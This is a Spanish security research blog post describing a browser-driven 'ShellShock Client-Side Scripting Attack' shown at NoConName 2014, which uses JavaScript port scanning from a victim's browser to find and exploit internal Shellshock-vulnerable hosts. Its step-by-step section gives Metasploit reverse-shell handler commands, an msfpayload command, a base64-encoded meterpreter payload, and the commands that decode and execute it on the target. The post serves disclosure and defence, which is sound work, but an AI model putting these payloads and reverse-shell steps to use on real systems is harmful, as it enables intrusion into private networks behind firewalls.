Hace unos días se celebró en Barcelona la conferencia de seguridad informáticaNoConName 2014, una de las conferencias más antiguas y respetadas en la comunidad “hacking” en España. En esta edición, hicimos pública la investigación detallada que realizamos en Eleven Paths sobre la posibilidad de utilizar las técnicas de Javascript Port Scanning para realizar, al menos, enumeración (footprinting yfingerprinting) de recursos internos de una red corporativa o una red doméstica. El trabajo se publicó en un par de artículos llamados Enumeración y explotación de recursos internos mediante Javascript/AJAX (I) y (II):

Figura 1: ShellShock Client-Side Scripting Attack
Enumeración de la red interna de una empresa con visitar una web
Por resumir, el ataque es sencillo y podría utilizarse para atacar redes internas inyectando un JavaScript malicioso en una página web. Esto podría hacerse, por ejemplo, en un entorno de JavaScript Botnet para hacer ataques dirigidos. La "víctima” visitará una página web especialmente modificada para iniciar el ataque y el atacante recibirá información privada de la red desde el propio navegador web de la víctima. En la siguiente presentación tenéis un resumen del trabajo completo que expusimos.
Figura 2: Network profiling based on HTML tags injection
La investigación profundiza en cómo es posible en la actualidad, utilizar este ataque en la mayor parte de navegadores web en diversos sistemas operativos, siendo posible enumerar direcciones IP internas vivas, puertos abiertos, cualquier tipo de servicio o software con interfaz web, enumeración de dominios, detección de impresoras, UPS, routers, etcétera. Al final, se demuestra como un navegador web puede ser utilizado como una herramienta de pentesting sin que el usuario víctima lo sepa. Estas técnicas son plenamente funcionales independientemente de si el navegador web está actualizado, o no, o de los permisos con los que se ejecute en el sistema operativo de la víctima ya que sería necesario aplicar medidas de fortificación extras en el navegador web para mitigar el ataque descrito.
Los resultados anteriores son suficientemente significativos, no obstante, existen otros vectores de ataque basados en este tipo de técnicas que son peligrosos y relativamente sencillos de explotar. Merece la pena pararse a pensar un poco en esto porque ... ¿suelen los equipos de seguridad actualizar las tecnologías vulnerables que no son visibles directamente en Internet? ¿estará actualizado nuestro CMS interno en una organización? ¿se ha aplicado el último parche al WordPress, Joomla o Drupalde la Intranet? ¿Está el firmware de nuestro router doméstico actualizado? ¿Es segura la aplicación interna de nuestra empresa que da acceso a la base de datos?
Explotar Shellshock en un equipo interno desde el navegador de otro
Para demostrar lo sencillo que resulta vulnerar equipos de una red interna, simplemente aprovechándose del hecho que una víctima en la misma red visite una página web determinada, se mostró en la NoConName una demostración usando el fallo de ShellShock en un ataque que hemos denominado: “ShellShock Client-Side Scripting Attack”. Aunque con un poco de imaginación el lector advertirá que existen “multitud de variantes” y “ataques interesantes” basados en estos mismos principios. El proceso para hacer un Shellshock Client-Side Scripting Attack sería:
1) La víctima está en una red que tiene un equipo vulnerable a la famosavulnerabilidad Shellshock. El equipo vulnerable no es accesible directamente desde Internet.
2) El atacante construye una página web (o modifica una existente) e introduce código HTML/Javascript para enumerar direcciones IP vivas en la red de la víctima y detectar servicios/software/rutas conocidas en esas máquinas.
3) La víctima carga una página web con el “código malicioso”, por ejemplo, con su navegador actualizado Google Chrome.
4) El “código malicioso” detecta para una máquina viva un servicio conocido vulnerable a ShellShock.Hasta este punto un funcionamiento más o menos normal de footprinting yfingerprinting utilizando la técnica de JavaScript Port Scanning. Seguidamente lo que se va a forzar es que la página web modificada contenga un “exploit” de forma que cuando detecte un servicio vulnerable a Shellshock se le pueda enviar el ataque desde el propio navegador web de la víctima. Una vez explotado el bug, qué realizar con el equipo vulnerable depende de la imaginación del atacante.

Figura 3: Esquema de ataque ShellShock Client-Side Scripting Attack
A continuación, demostraremos cómo es posible explotar el fallo, introducir una consola en el equipo vulnerable - usando un meterpreter de Metasploit - y devolver una conexión inversa al atacante. De esta forma, tendremos acceso a la máquina que no estaba visible desde Internet y habremos saltado, en muchas configuraciones reales, la seguridad perimetral existente en la red que da acceso a la red interna, incluso aunque haya configurados cortafuegos o zonas DMZ especiales.
ShellShock Client-Side Scripting Attack: Paso a paso
a) Configuración de listener de reverse-shell: El atacante utiliza el framework Metasploit para configurar la máquina que recibirá la información del equipo vulnerado. Para ello, pone a la escucha un handler en el puerto 4444 al que le va a llegar la conexión inversa del payload que se ejecutará en el equipo vulnerable. En el ejemplo que viene a continuación se muestra en un entorno local.
use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set lhost 192.168.56.101
set lport 4444
exploit
b) Creación del payload de ShellShock: El atacante crea el “payload” que se quiere ejecutar en la máquina vulnerable. Para ello, se utiliza msfpayload creando un payload con “meterpreter/reverse_tcp” en codificación base64 para facilitar su envío en peticiones HTTP.
msfpayload linux/x86/meterpreter/reverse_tcp lhost=IP_ATACANTE lport=4444 X > p.bin && chmod 755 p1.bin && cat p1.bin | base64
c) Nuestro payload:
f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAADQAIAABAAAAAAAAAAEAAAAAAAAAAIAECACABAibAAAA4gAAAAcAAAAAEAAAMdv341NDU2oCsGaJ4c2Al1torBAKDWgCABFcieFqZlhQUVeJ4UPNgLIHuQAQAACJ48HrDMHjDLB9zYBbieGZtgywA82A/+E=
d) Ejecución de exploit: El navegador de la víctima que ha cargado la página web con el payload, lanzará el “exploit” utilizando Javascript/AJAX a las máquinas/servicios vulnerables en la red interna.

Figura 4: Ejecución del exploit desde el navegador de la víctima
La tecnología CORS (Cross-Origin Resource Sharing) alertará de esta situación en el navegador web - se puede ver en modo depuración - pero no impide que la petición sea realizada.
e) Ejecución del payload en la víctima: En el ejemplo de la demo, el payload desarrollado explotará un CGI vulnerable a Shellshock en la máquina interna vulnerable. Las acciones que realizamos son:
1. Payload en base64 se vuelca a un fichero en el sistema vulnerable:f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQAIAABAAAAAAAAAAEAAAAAAAAAAIAECACABAibAAAA4gAAAAcAAAAAEAAAMdv341NDU2oCsGaJ4c2Al1towKg4A2gCABFcieFqZlhQUVeJ4UPNgLIHuQAQAACJ48HrDMHjDLB9zYBbieGZtgywA82A/+E= > /tmp/p2.bin2. Se descodifica el bas64 y se vuelca el binario a otro fichero/usr/bin/base64 -d /tmp/p2.bin > /tmp/p1.bin3. Se le da permisos de ejecución al payload/bin/chmod 755 /tmp/p1.bin4. Se ejecuta el payload/tmp/p1.bin
d) Ejecución de meterpreter: La máquina/servicio vulnerable al ejecutar el payload devuelve un meterpreter al handler controlado por el atacante fuera de su red interna.

Figura 5: Recepción de la shell de Meterpreter de la víctima en la consola de Metasploit
En función de los permisos con los que se ejecute el CGI vulnerable, seremos administrador de la máquina o necesitaremos elevación de privilegios. En cualquier caso, se simplificará notablemente el acceso a la red interna y en la práctica hacernos con el control de mucha información y de la propia red.
Como se ha de suponer, se debe prestar atención a las diferentes formas de fortificar nuestros navegadores web evitando el máximo posible de opciones. Desde hace años existe un peligro real de que simplemente visitando una página web con cualquier navegador web actualizado la red de nuestra empresa esté en riesgo, por lo que cuantas más capas de seguridad internas y externas se apliquen, mejor que mejor.
Autores:
Dr. Alfonso Muñoz
Eleven Paths. Escritor del libro de Criptográfica RSA (@mindcrypt & @criptored)
Ricardo Martín
Security & Quallity Assurance Engineer en Eleven Paths (@ricardo090489)













